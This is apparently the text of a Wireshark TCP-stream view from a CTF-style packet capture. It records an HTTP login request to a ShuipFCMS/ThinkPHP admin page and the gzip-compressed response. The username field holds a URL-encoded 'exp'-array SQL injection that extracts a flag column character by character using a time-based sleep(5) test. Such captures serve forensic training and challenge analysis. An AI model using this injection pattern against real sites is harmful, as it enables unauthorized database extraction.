 Wireshark · 追踪 TCP 流 (tcp.stream eq 4) · file.pcap
POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1
Host: 101.132.155.235:30024
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Origin: http://101.132.155.235:30024
Referer: http://101.132.155.235:30024/index.php?g=Admin&m=Public&a=login
X-Forwarded-For: 192.167.1.34
Content-Length: 342
username%5B0%5D=exp&username%5B1%5D=in+%28%27-1%27+
%29%29%29+or+if%28ascii%28substring%28%28select+flag+from+flag+limit+0%2C1%29%2C1%2C1%29%29%3D34%2Csleep%285%29%2C1%29+--+--
&password=123456&code=&__hash__=%E7%99%BB%E5%BD%95%E4%B8%80%E4%B8%8B%E5%A1%AB%E8%BF%9B%E5%8E%BB%EF%BC%8C%E6%88%96%E8%80%85%E4%B8%8D%E7%99%BB%E9%99%86%E4%B9%9
F%E8%A1%8CHTTP/1.1 200 OK
Date: Sat, 28 Aug 2021 13:59:46 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=u1fnhubmat56l7qajd6vph2mj0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
X-Powered-By: ShuipFCMS
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 710
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
...........T]O.A.}v..8.|$....m.[. ....0.m......bg....x.. .Db$.....h.&F..g.ny./8.
E../w..=...sv..
W......VN.v....6...&...*\....a.lr...R@.*|.[..M...9.[...u8q.f..J."..M...*C.....".93.....\X....D...n5.z..~.1P.....^...
7jY.FHY.:...IA..q.NgHg.a....x."q.C..K......v...%...$..[Dl.:..........>.8hNN...pT.e... !.n..'.....W;R.......U .grzf|..C...j...i.gg.E..PPZ.....y....../
S.........R@...o..t...j....i=
..x.0R......,.#...pF..#J&...L!.'.d"-.).+XV..N....<P..nN,.:...FE....na.T..cO...V..*$......k.......l_.....4.}.:.....f.W..<z.)......Es..Q}.
{..].z.X..k......~.V.:{...^.W{..D. ]S...'<..1W.5.....=..+..M{.... oQ....l..].<....^..c.a1-A..]w.Yt....].v...X.6GX.)..(...W.y.S....(........J.,W..
$....o....?*.
%....
........
y.9.x...
2 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1927 bytes) 显示和保存数据为 ASCII 流 4
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help